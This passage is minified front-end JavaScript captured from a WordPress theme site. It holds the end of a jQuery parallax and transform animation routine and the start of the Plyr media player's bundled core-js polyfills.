\"+$parent.data(\"style\"));}if(properties[\"scaleX\"]==undefined)properties[\"scaleX\"]=1;if(properties[\"scaleY\"]==undefined)properties[\"scaleY\"]=1;if(properties[\"scaleZ\"]==undefined)properties[\"scaleZ\"]=1;if(properties[\"scale\"]!=undefined){properties[\"scaleX\"]*=properties[\"scale\"];properties[\"scaleY\"]*=properties[\"scale\"];properties[\"scaleZ\"]*=properties[\"scale\"];}var translate3d=\"translate3d(\"+(properties[\"x\"]?properties[\"x\"]:0)+\"px, \"+(properties[\"y\"]?properties[\"y\"]:0)+\"px, \"+(properties[\"z\"]?properties[\"z\"]:0)+\"px)\";var rotate3d=\"rotateX(\"+(properties[\"rotateX\"]?properties[\"rotateX\"]:0)+\"deg) rotateY(\"+(properties[\"rotateY\"]?properties[\"rotateY\"]:0)+\"deg) rotateZ(\"+(properties[\"rotateZ\"]?properties[\"rotateZ\"]:0)+\"deg)\";var scale3d=\"scaleX(\"+properties[\"scaleX\"]+\") scaleY(\"+properties[\"scaleY\"]+\") scaleZ(\"+properties[\"scaleZ\"]+\")\";var cssTransform=translate3d+\" \"+rotate3d+\" \"+scale3d+\";\";this._log(cssTransform);$el.attr(\"style\",\"transform:\"+cssTransform+\" -webkit-transform:\"+cssTransform+\" \"+style);}},this));if(window.requestAnimationFrame){window.requestAnimationFrame($.proxy(this._onScroll,this,false));}else{this._requestAnimationFrame($.proxy(this._onScroll,this,false));}}}})(jQuery);";


--- FILE ---
content_type: application/x-javascript
request_url: https://www.vipspatel.com/wp-content/themes/typer/assets/js/plyr/plyr.polyfilled.js,qver=1.12.0.pagespeed.jm.jzt0jLjz38.js
body_size: 58554
content:
typeof navigator==="object"&&(function(global,factory){typeof exports==='object'&&typeof module!=='undefined'?module.exports=factory():typeof define==='function'&&define.amd?define('Plyr',factory):(global.Plyr=factory());}(this,(function(){'use strict';(function(){if(typeof window==='undefined'){return}try{var ce=new window.CustomEvent('test',{cancelable:true});ce.preventDefault();if(ce.defaultPrevented!==true){throw new Error('Could not prevent default');}}catch(e){var CustomEvent=function CustomEvent(event,params){var evt,origPrevent;params=params||{bubbles:false,cancelable:false,detail:undefined};evt=document.createEvent('CustomEvent');evt.initCustomEvent(event,params.bubbles,params.cancelable,params.detail);origPrevent=evt.preventDefault;evt.preventDefault=function(){origPrevent.call(this);try{Object.defineProperty(this,'defaultPrevented',{get:function get(){return true;}});}catch(e){this.defaultPrevented=true;}};return evt;};CustomEvent.prototype=window.Event.prototype;window.CustomEvent=CustomEvent;}})();var _isObject=function(it){return typeof it==='object'?it!==null:typeof it==='function';};var _anObject=function(it){if(!_isObject(it))throw TypeError(it+' is not an object!');return it;};var _sameValue=Object.is||function is(x,y){return x===y?x!==0||1/x===1/y:x!=x&&y!=y;};var toString={}.toString;var _cof=function(it){return toString.call(it).slice(8,-1);};var commonjsGlobal=typeof window!=='undefined'?window:typeof global!=='undefined'?global:typeof self!=='undefined'?self:{};function createCommonjsModule(fn,module){return module={exports:{}},fn(module,module.exports),module.exports;}var _core=createCommonjsModule(function(module){var core=module.exports={version:'2.6.5'};if(typeof __e=='number')__e=core;});var _core_1=_core.version;var _global=createCommonjsModule(function(module){var global=module.exports=typeof window!='undefined'&&window.Math==Math?window:typeof self!='undefined'&&self.Math==Math?self:Function('return this')();if(typeof __g=='number')__g=global;});var _library=false;var _shared=createCommonjsModule(function(module){var SHARED='__core-js_shared__';var store=_global[SHARED]||(_global[SHARED]={});(module.exports=function(key,value){return store[key]||(store[key]=value!==undefined?value:{});})('versions',[]).push({version:_core.version,mode:'global',copyright:'© 2019 Denis Pushkarev (zloirock.ru)'});});var id=0;var px=Math.random();var _uid=function(key){return'Symbol('.concat(key===undefined?'':key,')_',(++id+px).toString(36));};var _wks=createCommonjsModule(function(module){var store=_shared('wks');var Symbol=_global.Symbol;var USE_SYMBOL=typeof Symbol=='function';var $exports=module.exports=function(name){return store[name]||(store[name]=USE_SYMBOL&&Symbol[name]||(USE_SYMBOL?Symbol:_uid)('Symbol.'+name));};$exports.store=store;});var TAG=_wks('toStringTag');var ARG=_cof(function(){return arguments;}())=='Arguments';var tryGet=function(it,key){try{return it[key];}catch(e){}};var _classof=function(it){var O,T,B;return it===undefined?'Undefined':it===null?'Null':typeof(T=tryGet(O=Object(it),TAG))=='string'?T:ARG?_cof(O):(B=_cof(O))=='Object'&&typeof O.callee=='function'?'Arguments':B;};var builtinExec=RegExp.prototype.exec;var _regexpExecAbstract=function(R,S){var exec=R.exec;if(typeof exec==='function'){var result=exec.call(R,S);if(typeof result!=='object'){throw new TypeError('RegExp exec method returned something other than an Object or null');}return result;}if(_classof(R)!=='RegExp'){throw new TypeError('RegExp#exec called on incompatible receiver');}return builtinExec.call(R,S);};var _flags=function(){var that=_anObject(this);var result='';if(that.global)result+='g';if(that.ignoreCase)result+='i';if(that.multiline)result+='m';if(that.unicode)result+='u';if(that.sticky)result+='y';return result;};var nativeExec=RegExp.prototype.exec;var nativeReplace=String.prototype.replace;var patchedExec=nativeExec;var LAST_INDEX='lastIndex';var UPDATES_LAST_INDEX_WRONG=(function(){var re1=/a/,re2=/b*/g;nativeExec.call(re1,'a');nativeExec.call(re2,'a');return re1[LAST_INDEX]!==0||re2[LAST_INDEX]!==0;})();var NPCG_INCLUDED=/()??/.exec('')[1]!==undefined;var PATCH=UPDATES_LAST_INDEX_WRONG||NPCG_INCLUDED;if(PATCH){patchedExec=function exec(str){var re=this;var lastIndex,reCopy,match,i;if(NPCG_INCLUDED){reCopy=new RegExp('^'+re.source+'$(?!\\s)',_flags.call(re));}if(UPDATES_LAST_INDEX_WRONG)lastIndex=re[LAST_INDEX];match=nativeExec.call(re,str);if(UPDATES_LAST_INDEX_WRONG&&match){re[LAST_INDEX]=re.global?match.index+match[0].length:lastIndex;}if(NPCG_INCLUDED&&match&&match.length>1){nativeReplace.call(match[0],reCopy,function(){for(i=1;i<arguments.length-2;i++){if(arguments[i]===undefined)match[i]=undefined;}});}return match;};}var _regexpExec=patchedExec;var _fails=function(exec){try{return!!exec();}catch(e){return true;}};var _descriptors=!_fails(function(){return Object.defineProperty({},'a',{get:function(){return 7;}}).a!=7;});var document$1=_global.document;var is=_isObject(document$1)&&_isObject(document$1.createElement);var _domCreate=function(it){return is?document$1.createElement(it):{};};var _ie8DomDefine=!_descriptors&&!_fails(function(){return Object.defineProperty(_domCreate('div'),'a',{get:function(){return 7;}}).a!=7;});var _toPrimitive=function(it,S){if(!_isObject(it))return it;var fn,val;if(S&&typeof(fn=it.toString)=='function'&&!_isObject(val=fn.call(it)))return val;if(typeof(fn=it.valueOf)=='function'&&!_isObject(val=fn.call(it)))return val;if(!S&&typeof(fn=it.toString)=='function'&&!_isObject(val=fn.call(it)))return val;throw TypeError("Can't convert object to primitive value");};var dP=Object.defineProperty;var f=_descriptors?Object.defineProperty:function defineProperty(O,P,Attributes){_anObject(O);P=_toPrimitive(P,true);_anObject(Attributes);if(_ie8DomDefine)try{return dP(O,P,Attributes);}catch(e){}if('get'in Attributes||'set'in Attributes)throw TypeError('Accessors not supported!');if('value'in Attributes)O[P]=Attributes.value;return O;};var _objectDp={f:f};var _propertyDesc=function(bitmap,value){return{enumerable:!(bitmap&1),configurable:!(bitmap&2),writable:!(bitmap&4),value:value};};var _hide=_descriptors?function(object,key,value){return _objectDp.f(object,key,_propertyDesc(1,value));}:function(object,key,value){object[key]=value;return object;};var hasOwnProperty={}.hasOwnProperty;var _has=function(it,key){return hasOwnProperty.call(it,key);};var _functionToString=_shared('native-function-to-string',Function.toString);var _redefine=createCommonjsModule(function(module){var SRC=_uid('src');var TO_STRING='toString';var TPL=(''+_functionToString).split(TO_STRING);_core.inspectSource=function(it){return _functionToString.call(it);};(module.exports=function(O,key,val,safe){var isFunction=typeof val=='function';if(isFunction)_has(val,'name')||_hide(val,'name',key);if(O[key]===val)return;if(isFunction)_has(val,SRC)||_hide(val,SRC,O[key]?''+O[key]:TPL.join(String(key)));if(O===_global){O[key]=val;}else if(!safe){delete O[key];_hide(O,key,val);}else if(O[key]){O[key]=val;}else{_hide(O,key,val);}})(Function.prototype,TO_STRING,function toString(){return typeof this=='function'&&this[SRC]||_functionToString.call(this);});});var _aFunction=function(it){if(typeof it!='function')throw TypeError(it+' is not a function!');return it;};var _ctx=function(fn,that,length){_aFunction(fn);if(that===undefined)return fn;switch(length){case 1:return function(a){return fn.call(that,a);};case 2:return function(a,b){return fn.call(that,a,b);};case 3:return function(a,b,c){return fn.call(that,a,b,c);};}return function(){return fn.apply(that,arguments);};};var PROTOTYPE='prototype';var $export=function(type,name,source){var IS_FORCED=type&$export.F;var IS_GLOBAL=type&$export.G;var IS_STATIC=type&$export.S;var IS_PROTO=type&$export.P;var IS_BIND=type&$export.B;var target=IS_GLOBAL?_global:IS_STATIC?_global[name]||(_global[name]={}):(_global[name]||{})[PROTOTYPE];var exports=IS_GLOBAL?_core:_core[name]||(_core[name]={});var expProto=exports[PROTOTYPE]||(exports[PROTOTYPE]={});var key,own,out,exp;if(IS_GLOBAL)source=name;for(key in source){own=!IS_FORCED&&target&&target[key]!==undefined;out=(own?target:source)[key];exp=IS_BIND&&own?_ctx(out,_global):IS_PROTO&&typeof out=='function'?_ctx(Function.call,out):out;if(target)_redefine(target,key,out,type&$export.U);if(exports[key]!=out)_hide(exports,key,exp);if(IS_PROTO&&expProto[key]!=out)expProto[key]=out;}};_global.core=_core;$export.F=1;$export.G=2;$export.S=4;$export.P=8;$export.B=16;$export.W=32;$export.U=64;$export.R=128;var _export=$export;_export({target:'RegExp',proto:true,forced:_regexpExec!==/./.exec},{exec:_regexpExec});var _defined=function(it){if(it==undefined)throw TypeError("Can't call method on  "+it);return it;};var SPECIES=_wks('species');var REPLACE_SUPPORTS_NAMED_GROUPS=!_fails(function(){var re=/./;re.exec=function(){var result=[];result.groups={a:'7'};return result;};return''.replace(re,'$<a>')!=='7';});var SPLIT_WORKS_WITH_OVERWRITTEN_EXEC=(function(){var re=/(?:)/;var originalExec=re.exec;re.exec=function(){return originalExec.apply(this,arguments);};var result='ab'.split(re);return result.length===2&&result[0]==='a'&&result[1]==='b';})();var _fixReWks=function(KEY,length,exec){var SYMBOL=_wks(KEY);var DELEGATES_TO_SYMBOL=!_fails(function(){var O={};O[SYMBOL]=function(){return 7;};return''[KEY](O)!=7;});var DELEGATES_TO_EXEC=DELEGATES_TO_SYMBOL?!_fails(function(){var execCalled=false;var re=/a/;re.exec=function(){execCalled=true;return null;};if(KEY==='split'){re.constructor={};re.constructor[SPECIES]=function(){return re;};}re[SYMBOL]('');return!execCalled;}):undefined;if(!DELEGATES_TO_SYMBOL||!DELEGATES_TO_EXEC||(KEY==='replace'&&!REPLACE_SUPPORTS_NAMED_GROUPS)||(KEY==='split'&&!SPLIT_WORKS_WITH_OVERWRITTEN_EXEC)){var nativeRegExpMethod=/./[SYMBOL];var fns=exec(_defined,SYMBOL,''[KEY],function maybeCallNative(nativeMethod,regexp,str,arg2,forceStringMethod){if(regexp.exec===_regexpExec){if(DELEGATES_TO_SYMBOL&&!forceStringMethod){return{done:true,value:nativeRegExpMethod.call(regexp,str,arg2)};}return{done:true,value:nativeMethod.call(str,regexp,arg2)};}return{done:false};});var strfn=fns[0];var rxfn=fns[1];_redefine(String.prototype,KEY,strfn);_hide(RegExp.prototype,SYMBOL,length==2?function(string,arg){return rxfn.call(string,this,arg);}:function(string){return rxfn.call(string,this);});}};_fixReWks('search',1,function(defined,SEARCH,$search,maybeCallNative){return[function search(regexp){var O=defined(this);var fn=regexp==undefined?undefined:regexp[SEARCH];return fn!==undefined?fn.call(regexp,O):new RegExp(regexp)[SEARCH](String(O));},function(regexp){var res=maybeCallNative($search,regexp,this);if(res.done)return res.value;var rx=_anObject(regexp);var S=String(this);var previousLastIndex=rx.lastIndex;if(!_sameValue(previousLastIndex,0))rx.lastIndex=0;var result=_regexpExecAbstract(rx,S);if(!_sameValue(rx.lastIndex,previousLastIndex))rx.lastIndex=previousLastIndex;return result===null?-1:result.index;}];});var MATCH=_wks('match');var _isRegexp=function(it){var isRegExp;return _isObject(it)&&((isRegExp=it[MATCH])!==undefined?!!isRegExp:_cof(it)=='RegExp');};var SPECIES$1=_wks('species');var _speciesConstructor=function(O,D){var C=_anObject(O).constructor;var S;return C===undefined||(S=_anObject(C)[SPECIES$1])==undefined?D:_aFunction(S);};var ceil=Math.ceil;var floor=Math.floor;var _toInteger=function(it){return isNaN(it=+it)?0:(it>0?floor:ceil)(it);};var _stringAt=function(TO_STRING){return function(that,pos){var s=String(_defined(that));var i=_toInteger(pos);var l=s.length;var a,b;if(i<0||i>=l)return TO_STRING?'':undefined;a=s.charCodeAt(i);return a<0xd800||a>0xdbff||i+1===l||(b=s.charCodeAt(i+1))<0xdc00||b>0xdfff?TO_STRING?s.charAt(i):a:TO_STRING?s.slice(i,i+2):(a-0xd800<<10)+(b-0xdc00)+0x10000;};};var at=_stringAt(true);var _advanceStringIndex=function(S,index,unicode){return index+(unicode?at(S,index).length:1);};var min=Math.min;var _toLength=function(it){return it>0?min(_toInteger(it),0x1fffffffffffff):0;};var $min=Math.min;var $push=[].push;var $SPLIT='split';var LENGTH='length';var LAST_INDEX$1='lastIndex';var MAX_UINT32=0xffffffff;var SUPPORTS_Y=!_fails(function(){});_fixReWks('split',2,function(defined,SPLIT,$split,maybeCallNative){var internalSplit;if('abbc'[$SPLIT](/(b)*/)[1]=='c'||'test'[$SPLIT](/(?:)/,-1)[LENGTH]!=4||'ab'[$SPLIT](/(?:ab)*/)[LENGTH]!=2||'.'[$SPLIT](/(.?)(.?)/)[LENGTH]!=4||'.'[$SPLIT](/()()/)[LENGTH]>1||''[$SPLIT](/.?/)[LENGTH]){internalSplit=function(separator,limit){var string=String(this);if(separator===undefined&&limit===0)return[];if(!_isRegexp(separator))return $split.call(string,separator,limit);var output=[];var flags=(separator.ignoreCase?'i':'')+(separator.multiline?'m':'')+(separator.unicode?'u':'')+(separator.sticky?'y':'');var lastLastIndex=0;var splitLimit=limit===undefined?MAX_UINT32:limit>>>0;var separatorCopy=new RegExp(separator.source,flags+'g');var match,lastIndex,lastLength;while(match=_regexpExec.call(separatorCopy,string)){lastIndex=separatorCopy[LAST_INDEX$1];if(lastIndex>lastLastIndex){output.push(string.slice(lastLastIndex,match.index));if(match[LENGTH]>1&&match.index<string[LENGTH])$push.apply(output,match.slice(1));lastLength=match[0][LENGTH];lastLastIndex=lastIndex;if(output[LENGTH]>=splitLimit)break;}if(separatorCopy[LAST_INDEX$1]===match.index)separatorCopy[LAST_INDEX$1]++;}if(lastLastIndex===string[LENGTH]){if(lastLength||!separatorCopy.test(''))output.push('');}else output.push(string.slice(lastLastIndex));return output[LENGTH]>splitLimit?output.slice(0,splitLimit):output;};}else if('0'[$SPLIT](undefined,0)[LENGTH]){internalSplit=function(separator,limit){return separator===undefined&&limit===0?[]:$split.call(this,separator,limit);};}else{internalSplit=$split;}return[function split(separator,limit){var O=defined(this);var splitter=separator==undefined?undefined:separator[SPLIT];return splitter!==undefined?splitter.call(separator,O,limit):internalSplit.call(String(O),separator,limit);},function(regexp,limit){var res=maybeCallNative(internalSplit,regexp,this,limit,internalSplit!==$split);if(res.done)return res.value;var rx=_anObject(regexp);var S=String(this);var C=_speciesConstructor(rx,RegExp);var unicodeMatching=rx.unicode;var flags=(rx.ignoreCase?'i':'')+(rx.multiline?'m':'')+(rx.unicode?'u':'')+(SUPPORTS_Y?'y':'g');var splitter=new C(SUPPORTS_Y?rx:'^(?:'+rx.source+')',flags);var lim=limit===undefined?MAX_UINT32:limit>>>0;if(lim===0)return[];if(S.length===0)return _regexpExecAbstract(splitter,S)===null?[S]:[];var p=0;var q=0;var A=[];while(q<S.length){splitter.lastIndex=SUPPORTS_Y?q:0;var z=_regexpExecAbstract(splitter,SUPPORTS_Y?S:S.slice(q));var e;if(z===null||(e=$min(_toLength(splitter.lastIndex+(SUPPORTS_Y?0:q)),S.length))===p){q=_advanceStringIndex(S,q,unicodeMatching);}else{A.push(S.slice(p,q));if(A.length===lim)return A;for(var i=1;i<=z.length-1;i++){A.push(z[i]);if(A.length===lim)return A;}q=p=e;}}A.push(S.slice(p));return A;}];});var UNSCOPABLES=_wks('unscopables');var ArrayProto=Array.prototype;if(ArrayProto[UNSCOPABLES]==undefined)_hide(ArrayProto,UNSCOPABLES,{});var _addToUnscopables=function(key){ArrayProto[UNSCOPABLES][key]=true;};var _iterStep=function(done,value){return{value:value,done:!!done};};var _iterators={};var _iobject=Object('z').propertyIsEnumerable(0)?Object:function(it){return _cof(it)=='String'?it.split(''):Object(it);};var _toIobject=function(it){return _iobject(_defined(it));};var max=Math.max;var min$1=Math.min;var _toAbsoluteIndex=function(index,length){index=_toInteger(index);return index<0?max(index+length,0):min$1(index,length);};var _arrayIncludes=function(IS_INCLUDES){return function($this,el,fromIndex){var O=_toIobject($this);var length=_toLength(O.length);var index=_toAbsoluteIndex(fromIndex,length);var value;if(IS_INCLUDES&&el!=el)while(length>index){value=O[index++];if(value!=value)return true;}else for(;length>index;index++)if(IS_INCLUDES||index in O){if(O[index]===el)return IS_INCLUDES||index||0;}return!IS_INCLUDES&&-1;};};var shared=_shared('keys');var _sharedKey=function(key){return shared[key]||(shared[key]=_uid(key));};var arrayIndexOf=_arrayIncludes(false);var IE_PROTO=_sharedKey('IE_PROTO');var _objectKeysInternal=function(object,names){var O=_toIobject(object);var i=0;var result=[];var key;for(key in O)if(key!=IE_PROTO)_has(O,key)&&result.push(key);while(names.length>i)if(_has(O,key=names[i++])){~arrayIndexOf(result,key)||result.push(key);}return result;};var _enumBugKeys=('constructor,hasOwnProperty,isPrototypeOf,propertyIsEnumerable,toLocaleString,toString,valueOf').split(',');var _objectKeys=Object.keys||function keys(O){return _objectKeysInternal(O,_enumBugKeys);};var _objectDps=_descriptors?Object.defineProperties:function defineProperties(O,Properties){_anObject(O);var keys=_objectKeys(Properties);var length=keys.length;var i=0;var P;while(length>i)_objectDp.f(O,P=keys[i++],Properties[P]);return O;};var document$2=_global.document;var _html=document$2&&document$2.documentElement;var IE_PROTO$1=_sharedKey('IE_PROTO');var Empty=function(){};var PROTOTYPE$1='prototype';var createDict=function(){var iframe=_domCreate('iframe');var i=_enumBugKeys.length;var lt='<';var gt='>';var iframeDocument;iframe.style.display='none';_html.appendChild(iframe);iframe.src='javascript:';iframeDocument=iframe.contentWindow.document;iframeDocument.open();iframeDocument.write(lt+'script'+gt+'document.F=Object'+lt+'/script'+gt);iframeDocument.close();createDict=iframeDocument.F;while(i--)delete createDict[PROTOTYPE$1][_enumBugKeys[i]];return createDict();};var _objectCreate=Object.create||function create(O,Properties){var result;if(O!==null){Empty[PROTOTYPE$1]=_anObject(O);result=new Empty();Empty[PROTOTYPE$1]=null;result[IE_PROTO$1]=O;}else result=createDict();return Properties===undefined?result:_objectDps(result,Properties);};var def=_objectDp.f;var TAG$1=_wks('toStringTag');var _setToStringTag=function(it,tag,stat){if(it&&!_has(it=stat?it:it.prototype,TAG$1))def(it,TAG$1,{configurable:true,value:tag});};var IteratorPrototype={};_hide(IteratorPrototype,_wks('iterator'),function(){return this;});var _iterCreate=function(Constructor,NAME,next){Constructor.prototype=_objectCreate(IteratorPrototype,{next:_propertyDesc(1,next)});_setToStringTag(Constructor,NAME+' Iterator');};var _toObject=function(it){return Object(_defined(it));};var IE_PROTO$2=_sharedKey('IE_PROTO');var ObjectProto=Object.prototype;var _objectGpo=Object.getPrototypeOf||function(O){O=_toObject(O);if(_has(O,IE_PROTO$2))return O[IE_PROTO$2];if(typeof O.constructor=='function'&&O instanceof O.constructor){return O.constructor.prototype;}return O instanceof Object?ObjectProto:null;};var ITERATOR=_wks('iterator');var BUGGY=!([].keys&&'next'in[].keys());var FF_ITERATOR='@@iterator';var KEYS='keys';var VALUES='values';var returnThis=function(){return this;};var _iterDefine=function(Base,NAME,Constructor,next,DEFAULT,IS_SET,FORCED){_iterCreate(Constructor,NAME,next);var getMethod=function(kind){if(!BUGGY&&kind in proto)return proto[kind];switch(kind){case KEYS:return function keys(){return new Constructor(this,kind);};case VALUES:return function values(){return new Constructor(this,kind);};}return function entries(){return new Constructor(this,kind);};};var TAG=NAME+' Iterator';var DEF_VALUES=DEFAULT==VALUES;var VALUES_BUG=false;var proto=Base.prototype;var $native=proto[ITERATOR]||proto[FF_ITERATOR]||DEFAULT&&proto[DEFAULT];var $default=$native||getMethod(DEFAULT);var $entries=DEFAULT?!DEF_VALUES?$default:getMethod('entries'):undefined;var $anyNative=NAME=='Array'?proto.entries||$native:$native;var methods,key,IteratorPrototype;if($anyNative){IteratorPrototype=_objectGpo($anyNative.call(new Base()));if(IteratorPrototype!==Object.prototype&&IteratorPrototype.next){_setToStringTag(IteratorPrototype,TAG,true);if(!_library&&typeof IteratorPrototype[ITERATOR]!='function')_hide(IteratorPrototype,ITERATOR,returnThis);}}if(DEF_VALUES&&$native&&$native.name!==VALUES){VALUES_BUG=true;$default=function values(){return $native.call(this);};}if((!_library||FORCED)&&(BUGGY||VALUES_BUG||!proto[ITERATOR])){_hide(proto,ITERATOR,$default);}_iterators[NAME]=$default;_iterators[TAG]=returnThis;if(DEFAULT){methods={values:DEF_VALUES?$default:getMethod(VALUES),keys:IS_SET?$default:getMethod(KEYS),entries:$entries};if(FORCED)for(key in methods){if(!(key in proto))_redefine(proto,key,methods[key]);}else _export(_export.P+_export.F*(BUGGY||VALUES_BUG),NAME,methods);}return methods;};var es6_array_iterator=_iterDefine(Array,'Array',function(iterated,kind){this._t=_toIobject(iterated);this._i=0;this._k=kind;},function(){var O=this._t;var kind=this._k;var index=this._i++;if(!O||index>=O.length){this._t=undefined;return _iterStep(1);}if(kind=='keys')return _iterStep(0,index);if(kind=='values')return _iterStep(0,O[index]);return _iterStep(0,[index,O[index]]);},'values');_iterators.Arguments=_iterators.Array;_addToUnscopables('keys');_addToUnscopables('values');_addToUnscopables('entries');var dP$1=_objectDp.f;var FProto=Function.prototype;var nameRE=/^\s*function ([^ (]*)/;var NAME='name';NAME in FProto||_descriptors&&dP$1(FProto,NAME,{configurable:true,get:function(){try{return(''+this).match(nameRE)[1];}catch(e){return'';}}});if(_descriptors&&/./g.flags!='g')_objectDp.f(RegExp.prototype,'flags',{configurable:true,get:_flags});var TO_STRING='toString';var $toString=/./[TO_STRING];var define=function(fn){_redefine(RegExp.prototype,TO_STRING,fn,true);};if(_fails(function(){return $toString.call({source:'a',flags:'b'})!='/a/b';})){define(function toString(){var R=_anObject(this);return'/'.concat(R.source,'/','flags'in R?R.flags:!_descriptors&&R instanceof RegExp?_flags.call(R):undefined);});}else if($toString.name!=TO_STRING){define(function toString(){return $toString.call(this);});}var ITERATOR$1=_wks('iterator');var TO_STRING_TAG=_wks('toStringTag');var ArrayValues=_iterators.Array;var DOMIterables={CSSRuleList:true,CSSStyleDeclaration:false,CSSValueList:false,ClientRectList:false,DOMRectList:false,DOMStringList:false,DOMTokenList:true,DataTransferItemList:false,FileList:false,HTMLAllCollection:false,HTMLCollection:false,HTMLFormElement:false,HTMLSelectElement:false,MediaList:true,MimeTypeArray:false,NamedNodeMap:false,NodeList:true,PaintRequestList:false,Plugin:false,PluginArray:false,SVGLengthList:false,SVGNumberList:false,SVGPathSegList:false,SVGPointList:false,SVGStringList:false,SVGTransformList:false,SourceBufferList:false,StyleSheetList:true,TextTrackCueList:false,TextTrackList:false,TouchList:false};for(var collections=_objectKeys(DOMIterables),i=0;i<collections.length;i++){var NAME$1=collections[i];var explicit=DOMIterables[NAME$1];var Collection=_global[NAME$1];var proto=Collection&&Collection.prototype;var key;if(proto){if(!proto[ITERATOR$1])_hide(proto,ITERATOR$1,ArrayValues);if(!proto[TO_STRING_TAG])_hide(proto,TO_STRING_TAG,NAME$1);_iterators[NAME$1]=ArrayValues;if(explicit)for(key in es6_array_iterator)if(!proto[key])_redefine(proto,key,es6_array_iterator[key],true);}}function _typeof(obj){if(typeof Symbol==="function"&&typeof Symbol.iterator==="symbol"){_typeof=function(obj){return typeof obj;};}else{_typeof=function(obj){return obj&&typeof Symbol==="function"&&obj.constructor===Symbol&&obj!==Symbol.prototype?"symbol":typeof obj;};}return _typeof(obj);}function _classCallCheck(instance,Constructor){if(!(instance instanceof Constructor)){throw new TypeError("Cannot call a class as a function");}}function _defineProperties(target,props){for(var i=0;i<props.length;i++){var descriptor=props[i];descriptor.enumerable=descriptor.enumerable||false;descriptor.configurable=true;if("value"in descriptor)descriptor.writable=true;Object.defineProperty(target,descriptor.key,descriptor);}}function _createClass(Constructor,protoProps,staticProps){if(protoProps)_defineProperties(Constructor.prototype,protoProps);if(staticProps)_defineProperties(Constructor,staticProps);return Constructor;}function _defineProperty(obj,key,value){if(key in obj){Object.defineProperty(obj,key,{value:value,enumerable:true,configurable:true,writable:true});}else{obj[key]=value;}return obj;}function _slicedToArray(arr,i){return _arrayWithHoles(arr)||_iterableToArrayLimit(arr,i)||_nonIterableRest();}function _toConsumableArray(arr){return _arrayWithoutHoles(arr)||_iterableToArray(arr)||_nonIterableSpread();}function _arrayWithoutHoles(arr){if(Array.isArray(arr)){for(var i=0,arr2=new Array(arr.length);i<arr.length;i++)arr2[i]=arr[i];return arr2;}}function _arrayWithHoles(arr){if(Array.isArray(arr))return arr;}function _iterableToArray(iter){if(Symbol.iterator in Object(iter)||Object.prototype.toString.call(iter)==="[object Arguments]")return Array.from(iter);}function _iterableToArrayLimit(arr,i){var _arr=[];var _n=true;var _d=false;var _e=undefined;try{for(var _i=arr[Symbol.iterator](),_s;!(_n=(_s=_i.next()).done);_n=true){_arr.push(_s.value);if(i&&_arr.length===i)break;}}catch(err){_d=true;_e=err;}finally{try{if(!_n&&_i["return"]!=null)_i["return"]();}finally{if(_d)throw _e;}}return _arr;}function _nonIterableSpread(){throw new TypeError("Invalid attempt to spread non-iterable instance");}function _nonIterableRest(){throw new TypeError("Invalid attempt to destructure non-iterable instance");}var max$1=Math.max;var min$2=Math.min;var floor$1=Math.floor;var SUBSTITUTION_SYMBOLS=/\$([$&`']|\d\d?|<[^>]*>)/g;var SUBSTITUTION_SYMBOLS_NO_NAMED=/\$([$&`']|\d\d?)/g;var maybeToString=function(it){return it===undefined?it:String(it);};_fixReWks('replace',2,function(defined,REPLACE,$replace,maybeCallNative){return[function replace(searchValue,replaceValue){var O=defined(this);var fn=searchValue==undefined?undefined:searchValue[REPLACE];return fn!==undefined?fn.call(searchValue,O,replaceValue):$replace.call(String(O),searchValue,replaceValue);},function(regexp,replaceValue){var res=maybeCallNative($replace,regexp,this,replaceValue);if(res.done)return res.value;var rx=_anObject(regexp);var S=String(this);var functionalReplace=typeof replaceValue==='function';if(!functionalReplace)replaceValue=String(replaceValue);var global=rx.global;if(global){var fullUnicode=rx.unicode;rx.lastIndex=0;}var results=[];while(true){var result=_regexpExecAbstract(rx,S);if(result===null)break;results.push(result);if(!global)break;var matchStr=String(result[0]);if(matchStr==='')rx.lastIndex=_advanceStringIndex(S,_toLength(rx.lastIndex),fullUnicode);}var accumulatedResult='';var nextSourcePosition=0;for(var i=0;i<results.length;i++){result=results[i];var matched=String(result[0]);var position=max$1(min$2(_toInteger(result.index),S.length),0);var captures=[];for(var j=1;j<result.length;j++)captures.push(maybeToString(result[j]));var namedCaptures=result.groups;if(functionalReplace){var replacerArgs=[matched].concat(captures,position,S);if(namedCaptures!==undefined)replacerArgs.push(namedCaptures);var replacement=String(replaceValue.apply(undefined,replacerArgs));}else{replacement=getSubstitution(matched,S,position,captures,namedCaptures,replaceValue);}if(position>=nextSourcePosition){accumulatedResult+=S.slice(nextSourcePosition,position)+replacement;nextSourcePosition=position+matched.length;}}return accumulatedResult+S.slice(nextSourcePosition);}];function getSubstitution(matched,str,position,captures,namedCaptures,replacement){var tailPos=position+matched.length;var m=captures.length;var symbols=SUBSTITUTION_SYMBOLS_NO_NAMED;if(namedCaptures!==undefined){namedCaptures=_toObject(namedCaptures);symbols=SUBSTITUTION_SYMBOLS;}return $replace.call(replacement,symbols,function(match,ch){var capture;switch(ch.charAt(0)){case'$':return'$';case'&':return matched;case'`':return str.slice(0,position);case"'":return str.slice(tailPos);case'<':capture=namedCaptures[ch.slice(1,-1)];break;default:var n=+ch;if(n===0)return match;if(n>m){var f=floor$1(n/10);if(f===0)return match;if(f<=m)return captures[f-1]===undefined?ch.charAt(1):captures[f-1]+ch.charAt(1);return match;}capture=captures[n-1];}return capture===undefined?'':capture;});}});var f$1=_wks;var _wksExt={f:f$1};var defineProperty=_objectDp.f;var _wksDefine=function(name){var $Symbol=_core.Symbol||(_core.Symbol=_global.Symbol||{});if(name.charAt(0)!='_'&&!(name in $Symbol))defineProperty($Symbol,name,{value:_wksExt.f(name)});};_wksDefine('asyncIterator');var _meta=createCommonjsModule(function(module){var META=_uid('meta');var setDesc=_objectDp.f;var id=0;var isExtensible=Object.isExtensible||function(){return true;};var FREEZE=!_fails(function(){return isExtensible(Object.preventExtensions({}));});var setMeta=function(it){setDesc(it,META,{value:{i:'O'+ ++id,w:{}}});};var fastKey=function(it,create){if(!_isObject(it))return typeof it=='symbol'?it:(typeof it=='string'?'S':'P')+it;if(!_has(it,META)){if(!isExtensible(it))return'F';if(!create)return'E';setMeta(it);}return it[META].i;};var getWeak=function(it,create){if(!_has(it,META)){if(!isExtensible(it))return true;if(!create)return false;setMeta(it);}return it[META].w;};var onFreeze=function(it){if(FREEZE&&meta.NEED&&isExtensible(it)&&!_has(it,META))setMeta(it);return it;};var meta=module.exports={KEY:META,NEED:false,fastKey:fastKey,getWeak:getWeak,onFreeze:onFreeze};});var _meta_1=_meta.KEY;var _meta_2=_meta.NEED;var _meta_3=_meta.fastKey;var _meta_4=_meta.getWeak;var _meta_5=_meta.onFreeze;var 